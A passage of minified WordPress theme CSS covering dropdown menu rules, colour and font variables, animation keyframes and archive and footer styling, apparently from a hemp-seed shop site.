> ul > li:hover > ul{display:block;opacity:1;visibility:visible;overflow:visible;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul{display:block;opacity:1;visibility:visible;overflow:visible;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li:hover > ul{display:block;opacity:1;visibility:visible;overflow:visible;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li:hover > ul{display:block;opacity:1;visibility:visible;overflow:visible;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li:hover > ul{display:block;opacity:1;visibility:visible;overflow:visible;}.navbar-nav > li.menu_style_dropdown > ul > li:hover > ul{display:block;opacity:1;visibility:visible;overflow:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul{opacity:1;display:block;visibility:visible;overflow:visible;}.yolo-nav-mobile-menu li{list-style-type:none;}.yolo-nav-mobile-menu li > ul.sub-menu{display:none;}.yolo_widget_area > .yolo_megamenu_widget_area section{position:relative;}.yolo_widget_area > .yolo_megamenu_widget_area section:first-child{padding-top:25px;}.menu-wrapper #main-menu > li:first-child > a{padding-left:0;}.menu-wrapper #main-menu li.menu_style_dropdown .sub-menu li{position:relative;}.menu-wrapper #main-menu li.menu_style_dropdown .sub-menu li:before{position:absolute;content:"";top:0;left:0;right:0;bottom:0;width:2px;height:0%;background:var(--primary_color);-webkit-transition:all .3s;transition:all .3s;}.menu-wrapper #main-menu li.menu_style_dropdown .sub-menu li:hover:before{height:100%;}.menu-wrapper #main-menu li.menu_style_dropdown .sub-menu li a{position:relative;display:block;padding:10px 20px;color:var(--menu_sub_text_color);}.menu-wrapper #main-menu li.menu_style_dropdown .sub-menu li a:hover{color:var(--primary_color);}.menu-wrapper #main-menu li.menu_style_column > .sub-menu{padding:40px 0px;background-color:var(--menu_sub_bg_color);}.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li{border-left:2px solid #eee;}.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li:first-child{border:none;padding-left:2px;}.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li .sub-menu{background-color:transparent;}.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li > a{position:relative;display:block;padding:0 20px 15px 20px !important;margin-bottom:20px;color:var(--menu_sub_text_color);font-weight:700;text-transform:uppercase;}.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li > a:hover{color:var(--primary_color);}.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li > a:after{content:"";background-color:var(--primary_color);position:absolute;bottom:0;left:20px;height:2px;width:46px;}.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li ul li:before{width:2px;left:-2px;}.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li ul li a{padding:10px 20px !important;}@supports (--css:variables){:root{--layout_site_width:90%;--layout_site_max_width:1200px;--text_color:#333;--text_color_lighten_5:#404040;--text_color_lighten_10:#4d4d4d;--text_color_lighten_15:#595959;--text_color_lighten_20:#666;--text_color_lighten_25:#737373;--text_color_lighten_30:#808080;--text_color_lighten_35:#8c8c8c;--text_color_lighten_40:#999;--text_color_lighten_50:#b3b3b3;--text_color_lighten_60:#ccc;--text_color_lighten_70:#e6e6e6;--text_color_darken_5:#262626;--text_color_darken_10:#1a1a1a;--text_color_darken_15:#0d0d0d;--text_color_darken_20:#000;--text_color_darken_25:#000;--text_color_fade_10:rgba(51,51,51,.1);--text_color_fade_20:rgba(51,51,51,.2);--text_color_fade_30:rgba(51,51,51,.3);--text_color_fade_40:rgba(51,51,51,.4);--text_color_fade_50:rgba(51,51,51,.5);--text_color_fade_60:rgba(51,51,51,.6);--text_color_fade_70:rgba(51,51,51,.7);--text_color_fade_80:rgba(51,51,51,.8);--text_color_fade_90:rgba(51,51,51,.9);--primary_color:#94da46;--primary_color_lighten_5:#a0de5b;--primary_color_lighten_10:#ade371;--primary_color_lighten_15:#b9e786;--primary_color_lighten_20:#c5eb9b;--primary_color_lighten_25:#d1efb0;--primary_color_darken_5:#88d631;--primary_color_darken_10:#7bc628;--primary_color_darken_15:#6eb023;--primary_color_darken_20:#609b1f;--primary_color_darken_25:#53861b;--primary_color_fade_10:rgba(148,218,70,.1);--primary_color_fade_20:rgba(148,218,70,.2);--primary_color_fade_30:rgba(148,218,70,.3);--primary_color_fade_40:rgba(148,218,70,.4);--primary_color_fade_50:rgba(148,218,70,.5);--primary_color_fade_60:rgba(148,218,70,.6);--primary_color_fade_70:rgba(148,218,70,.7);--primary_color_fade_80:rgba(148,218,70,.8);--primary_color_fade_90:rgba(148,218,70,.9);--secondary_color:#83cab1;--secondary_color_darken_20:#45a281;--secondary_color_fade_50:rgba(131,202,177,.5);--secondary_color_fade_70:rgba(131,202,177,.7);--secondary_color_fade_90:rgba(131,202,177,.9);--heading_color:#1f2a37;--heading_color_lighten_20:#445c78;--heading_color_fade_10:rgba(31,42,55,.1);--heading_color_fade_20:rgba(31,42,55,.2);--heading_color_fade_30:rgba(31,42,55,.3);--heading_color_fade_40:rgba(31,42,55,.4);--heading_color_fade_50:rgba(31,42,55,.5);--heading_color_fade_60:rgba(31,42,55,.6);--heading_color_fade_70:rgba(31,42,55,.7);--heading_color_fade_80:rgba(31,42,55,.8);--heading_color_fade_90:rgba(31,42,55,.9);--menu_font:Sono;--menu_font_size:16px;--sub_menu_font_size:15px;--secondary_font:Sono;--secondary_font_weight:400;--secondary_font_size:15px;--primary_font:Sono;--primary_font_weight:400;--primary_font_size:15px;--page_title_bg_color:#fff;--page_title_overlay_color:rgba(10,10,10,.5);--page_title_overlay_opacity:0;--page_title_color:#fff;--page_sub_title_color:#333;--page_title_margin_top:0;--page_title_margin_bottom:70px;--page_title_height:300px;--main_menu_height:70px;--logo_mobile_max_height:70px;--logo_mobile_padding:15px;--main_menu_mobile_height:100px;--header_1_nav_layout_padding:100px;--header_2_nav_layout_padding:100px;--header_3_nav_layout_padding:100px;--header_4_nav_layout_padding:100px;--header_5_nav_layout_padding:100px;--header_6_nav_layout_padding:100px;--header_1_nav_distance:20px;--header_2_nav_distance:20px;--header_3_nav_distance:20px;--header_4_nav_distance:20px;--header_5_nav_distance:20px;--header_6_nav_distance:15px;--home_preloader_bg_color:#000;--top_bar_bg_color:#fff;--top_bar_text_color:#0f0f0f;--top_bar_layout_padding:100px;--logo_padding_top:10px;--logo_padding_bottom:10px;--menu_sub_bg_color:#fff;--menu_sub_bg_color_darken_7:#ededed;--menu_sub_bg_color_darken_15:#d9d9d9;--menu_sub_bg_color_lighten_7:#fff;--menu_sub_bg_color_lighten_15:#fff;--menu_sub_text_color:#333;--header_1_nav_bg_color:#fff;--header_1_nav_text_color:#1f2a37;--header_1_height:130px;--header_2_nav_bg_color:#fff;--header_2_nav_text_color:#1f2a37;--header_2_height:120px;--header_3_nav_bg_color:#fff;--header_3_nav_text_color:#1f2a37;--header_3_height:120px;--header_4_nav_bg_color:#94da46;--header_4_nav_text_color:#fff;--header_4_height:130px;--header_5_nav_bg_color:#1f2a37;--header_5_nav_text_color:#fff;--header_5_height:120px;--header_6_nav_bg_color:#1f2a37;--header_6_nav_text_color:#fff;--header_6_height:120px;--mobile_background_color:#1f2a37;--mobile_text_color:#fff;--mobile_text_color_fade_60:rgba(255,255,255,.6);--mobile_page_title_height:140px;--headersidebar_nav_bg_color:#fff;--headersidebar_nav_bg_color_lighten_10:#fff;--headersidebar_nav_text_color:#424242;--headersidebar_nav_text_color_fade_60:rgba(66,66,66,.6);--headersidebar_nav_text_color_fade_85:rgba(66,66,66,.85);--headersidebar_sidebar_width:300px;}}#yolo-content-wrapper .wpb_row,#yolo-content-wrapper .wpb_content_element,#yolo-content-wrapper ul.wpb_thumbnails-fluid > li,#yolo-content-wrapper .last_toggle_el_margin,#yolo-content-wrapper .wpb_button{margin-bottom:0;}@-webkit-keyframes yolo_bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@keyframes yolo_bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@-webkit-keyframes yolo_flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@keyframes yolo_flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@-webkit-keyframes yolo_pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);opacity:1;}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;}}@keyframes yolo_pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);opacity:1;}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;}}@-webkit-keyframes yolo_rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1);opacity:1;}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1);opacity:1;}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1);opacity:1;}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);opacity:1;}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);opacity:1;}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;}}@keyframes yolo_rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1);opacity:1;}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1);opacity:1;}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1);opacity:1;}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);opacity:1;}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);opacity:1;}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;}}@-webkit-keyframes yolo_shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}@keyframes yolo_shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}@-webkit-keyframes yolo_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);opacity:1;}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);opacity:1;}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);opacity:1;}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);opacity:1;}}@keyframes yolo_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);opacity:1;}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);opacity:1;}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);opacity:1;}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);opacity:1;}}@-webkit-keyframes yolo_tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);opacity:1;}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);opacity:1;}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);opacity:1;}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;}}@keyframes yolo_tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);opacity:1;}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);opacity:1;}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);opacity:1;}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;}}@-webkit-keyframes yolo_wobble{0%{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);opacity:1;}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);opacity:1;}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);opacity:1;}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);opacity:1;}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);opacity:1;}100%{-webkit-transform:none;transform:none;opacity:1;}}@keyframes yolo_wobble{0%{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}100%{-webkit-transform:none;transform:none;}}@-webkit-keyframes yolo_bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes yolo_bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@-webkit-keyframes yolo_bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}100%{-webkit-transform:none;transform:none;opacity:1;}}@keyframes yolo_bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}100%{-webkit-transform:none;transform:none;opacity:1;}}@-webkit-keyframes yolo_bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}100%{-webkit-transform:none;transform:none;opacity:1;}}@keyframes yolo_bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}100%{-webkit-transform:none;transform:none;opacity:1;}}@-webkit-keyframes yolo_bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}100%{-webkit-transform:none;transform:none;opacity:1;}}@keyframes yolo_bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}100%{-webkit-transform:none;transform:none;opacity:1;}}@-webkit-keyframes yolo_bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes yolo_bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes yolo_fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes yolo_fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes yolo_fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes yolo_fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes yolo_fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes yolo_fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes yolo_fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes yolo_fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes yolo_fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes yolo_fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes yolo_flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}100%{opacity:1;-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes yolo_flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}100%{opacity:1;-webkit-transform:perspective(400px);transform:perspective(400px);}}@-webkit-keyframes yolo_flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}100%{opacity:1;-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes yolo_flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);opacity:1;}100%{-webkit-transform:perspective(400px);transform:perspective(400px);opacity:1;}}@-webkit-keyframes yolo_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}100%{opacity:1;}}@keyframes yolo_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}100%{opacity:1;}}#yolo-content-wrapper .right-sidebar .kg-magazine-post-thumbnail h4.widget-title{text-align:left;}#yolo-content-wrapper .right-sidebar .kg-magazine-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content h4.p-font{text-align:left;}.clearfix .kg-above-breadcumb{margin-bottom:50px;}.archive.category .blog-inner.blog-style-medium-image .entry-post-meta-wrap ul.entry-meta li.entry-meta-category,.archive.tag .blog-inner.blog-style-medium-image .entry-post-meta-wrap ul.entry-meta li.entry-meta-category{display:block;}.archive.category .blog-inner.blog-style-medium-image .has-post-thumbnail .entry-post-meta-wrap ul.entry-meta li.entry-meta-category,.archive.tag .blog-inner.blog-style-medium-image .has-post-thumbnail .entry-post-meta-wrap ul.entry-meta li.entry-meta-category{display:none;}.archive.category .blog-inner .entry-wrap .entry-content-wrap .entry-post-meta-wrap ul li.entry-meta-category i,.archive.tag .blog-inner .entry-wrap .entry-content-wrap .entry-post-meta-wrap ul li.entry-meta-category i,.single-post .site-content-single-post .blog-wrap .blog-inner article .entry-post-meta-wrap .entry-meta-info ul li i{display:none;}.archive.tag .blog-wrap .blog-inner article.has-post-thumbnail .post-item .entry-wrap .entry-thumbnail-wrap .kg-custom-post-category,.archive.category .blog-wrap .blog-inner article.has-post-thumbnail .post-item .entry-wrap .entry-thumbnail-wrap .kg-custom-post-category{position:absolute;top:0;color:#111;background-color:#94da46 !important;font-size:11px;letter-spacing:1px;padding:1px 4px 1px 6px;line-height:1.5;text-transform:uppercase;left:0;z-index:1;}.archive.category .blog-wrap .blog-inner article .post-item .entry-wrap .entry-content-wrap .entry-meta-category a,.archive.tag .blog-wrap .blog-inner article .post-item .entry-wrap .entry-content-wrap .entry-meta-category a{position:absolute;top:0;color:#111;background-color:#94da46 !important;font-size:11px;letter-spacing:1px;padding:1px 4px 1px 6px;line-height:1.5;text-transform:uppercase;z-index:1;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column  .wpb_wrapper .kg_category_of_hanfsamen .widget{list-style:none;padding:0;margin:0;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column  .wpb_wrapper .kg_category_of_hanfsamen 